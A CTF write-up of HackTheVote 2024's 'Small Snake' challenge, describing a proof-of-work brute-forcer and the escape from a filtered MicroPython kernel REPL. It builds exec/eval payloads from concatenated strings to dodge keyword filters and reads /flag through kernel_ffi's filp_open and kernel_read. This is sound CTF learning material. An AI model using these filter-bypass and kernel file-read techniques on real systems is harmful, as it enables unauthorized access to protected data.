HackTheVote 2024 - Small Snake
Python forensic ?!?!?
Introduction
This chall is kind of “forensic” but actually its not XD, takes me almost 2 days and “almost” solve this, fun and its worth a try! You can deploy the chall here.
Overview

Firstly, you need a python script to bruteforce the input for initializing the challenge (ofc i used ChatGPT for that)
Here is the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import hashlib
import sys
# Function to find valid input with a given base string
def find_valid_input(base_string):
input_counter = 0
while True:
input_str = str(input_counter)
combined_string = base_string + input_str
sha256_hash = hashlib.sha256(combined_string.encode()).hexdigest()
if sha256_hash.endswith('000000'):
return input_str, sha256_hash
input_counter += 1
# Check if base string was provided in command-line arguments
if len(sys.argv) < 2:
print("Usage: python script.py <base_string>")
sys.exit(1)
# Get base string from command-line arguments
base_string = sys.argv[1]
# Find a valid input with the specified base string
valid_input, resulting_hash = find_valid_input(base_string)
print(f"Input: {valid_input}, SHA-256 Hash: {resulting_hash}")
At first glance, ofc we dunno what is this shit, after typed randomly sth that i knew that is python interpreter console.
Then, after spending all the morning to find out what i need to do, i dive into all builts-in python function, then i have that 2 key functions: eval and exec that helps us bypass the validation, and also the environment variable. I’ve spent all the day to test everything that i could do:
1
2
3
4
5
6
7
8
9
10
11
12
13
> var = '_'
> var2 = 'o'+'p'+'e'+'n'
> var4 = 'i'+'m'+'p'+'o'+'r'+'t'
> var3 = var + var + var4 +var+var
> var5 = var3 + "('builtins')."
> var1 = "with " + var5 + var2 + "('/flag', 'r') as f: result = f.read(); print(result)"
> print(var1)
with __import__('builtins').open('/flag', 'r') as f: result = f.read(); print(result)
> exec(var1)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1, in <module>
AttributeError: 'NoneType' object has no attribute '__exit__'
This is the payload that i trying to do, but that not that simple, after diving more deeper, i found that this console using micropython and all modules that available by the commit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
var = 'he'+'lp()'
> eval(var)
Welcome to MicroPython!
For online docs please visit http://docs.micropython.org/
Control commands:
CTRL-A -- on a blank line, enter raw REPL mode
CTRL-B -- on a blank line, enter normal REPL mode
CTRL-C -- interrupt a running program
CTRL-D -- on a blank line, exit or do a soft reset
CTRL-E -- on a blank line, enter paste mode
For further help on a specific object, type help(obj)
> var="he"+"lp('modules')"
> eval(var)
__main__ kernel_ffi uctypes ustruct
_thread micropython uerrno usys
builtins uarray uio utime
gc ucollections umachine
Plus any modules on the filesystem
module uio seems suspicious, but still not works :(
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
> var4 = 'i'+'m'+'p'+'o'+'r'+'t'+ ' uio'
> var2 = 'o'+'p'+'e'+'n'
> exec(var4)
> var1 = "content = uio." + var2 + "('/flag', 'r').read()"
> exec(var1)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1, in <module>
AttributeError: 'NoneType' object has no attribute 'read'
> var3 = 'for line in uio.' + var2 + '("../../../..flag", "r"): print(line)'
> print(var3)
for line in uio.open("../../../..flag", "r"): print(line)
> exec(var3)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1, in <module>
TypeError: 'NoneType' object isn't iterable
I find everything inside each module, even kernel_ffi (I thought that everything here just relevant to the hardware, i dont know that is the thing brings us to the flag TvT):
1
2
3
4
5
6
var4 = 'i'+'m'+'p'+'o'+'r'+'t'+ ' kernel_ffi'
> exec(var4)
> var = 'd'+'ir'
> eval(var+'(kernel_ffi)')
['__class__', '__name__', 'bytes', 'str', 'KP_ARGS_MODIFY', 'KP_ARGS_WATCH', 'KP_REGS_MODIFY', 'KP_REGS_WATCH', 'Symbol', 'auto_globals', 'callback', 'current', 'kmalloc', 'kprobe', 'p16', 'p32', 'p64', 'p8', 'symbol']
Before that, somehow i leaked the bios of the micropython kernel, i also tried to find this BIOS’s (vulnerability)[https://github.com/advisories/GHSA-7533-c28p-jp9p] but stills hopeless or i didnt found the right things :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
var4 = 'i'+'m'+'p'+'o'+'r'+'t'+ ' builtins'
var = 'd'+'ir'
eval(var+'(builtins.OSError.' +var1+var1+'class'+var1+var1+')')
micropython.mem_info()
mem: total=43516, current=16080, peak=17581
stack: 1136 out of 15204
GC: total: 8291328, used: 16928, free: 8274400
No. of 1-blocks: 77, 2-blocks: 10, max blk sz: 32, max free sz: 258570
fatal error 'nlr_jump_fail', killing current task 'a'
[ 180.844640] Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000000
[ 180.846569] CPU: 0 PID: 1 Comm: a Tainted: G O 5.4.0 #1
[ 180.847441] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.16.2-debian-1.16.2-1 04/01/2014
[ 180.848628] Call Trace:
[ 180.850390] dump_stack+0x50/0x70
[ 180.850623] panic+0xf6/0x2b7
[ 180.850924] do_exit.cold+0x4e/0xfb
[ 180.856332] die+0x4f/0x50 [mpy]
[ 180.858949] ? nlr_jump_fail+0xc/0x10 [mpy]
[ 180.859861] ? nlr_jump+0x1e/0x57 [mpy]
[ 180.860036] ? mp_raise_msg+0x12/0x20 [mpy]
[ 180.860367] ? m_malloc_fail+0x20/0x40 [mpy]
[ 180.861050] ? m_malloc+0x44/0x50 [mpy]
[ 180.861231] ? vstr_init+0x20/0x30 [mpy]
[ 180.861406] ? device_ioctl+0x39/0x80 [mpy]
[ 180.862574] ? do_vfs_ioctl+0x3f0/0x650
[ 180.863235] ? ksys_ioctl+0x59/0x90
[ 180.863489] ? ksys_read+0x5a/0xd0
[ 180.864077] ? __x64_sys_ioctl+0x11/0x20
[ 180.864382] ? do_syscall_64+0x43/0x110
[ 180.864671] ? entry_SYSCALL_64_after_hwframe+0x44/0xa9
[ 180.869655] Kernel Offset: 0x16400000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)
[ 180.876970] ---[ end Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000000 ]---
I also try possible payload on HackTrick, but stills not works
1
2
3
4
5
6
7
8
var4 = 'i'+'m'+'p'+'o'+'r'+'t'+ ' builtins'
exec(var4)
var = '_'
var1 = 'he'+'lp'
eval(var1+'(builtins.dict.'+ var+var+'dict'+var+var+')')
eval(var1+'(builtins.dict.'+ var+var+'dict'+var+var+ '["license"]' ')')
=> KeyError: license
Finish exploitation
Finally, i almost reach the crucial clue in the micropython github (i remember that i just skimming all that shit, i thought that its just the hardware TvT)
Then after the contest ended, i know that the symbol method on modules kernel_ffi is used to call the exported functions or variables that are accessible for use by loadable kernel modules or other kernel components. There are function filp_open is a Linux kernel function used to read from a file represented by a file structure (struct file) in kernel space.
1
2
3
4
5
6
7
8
9
10
11
12
13
var4 = 'i'+'m'+'p'+'o'+'r'+'t'+ ' kernel_ffi'
exec(var4)
func = "filp_o"+"pen"
ffi = kernel_ffi.symbol(func)
file_path = "/flag"; flags = 0; mode = 0
var2 = "file = filp_o"+"pen(file_path, flags, mode)"
exec(var2)
buffer = kernel_ffi.kmalloc(4096)
kernel_read = kernel_ffi.symbol("kernel_read")
pos = 0
bytes_read = kernel_read(file, buffer, 4096, pos)
data = kernel_ffi.str(buffer)
print(data)
flag{its_like_rust_in_the_kernel_but_better}
GGWP, that was amazing challenge, thank to the author wait_what from RPISEC for this chall (i still dont know why its even forensic.)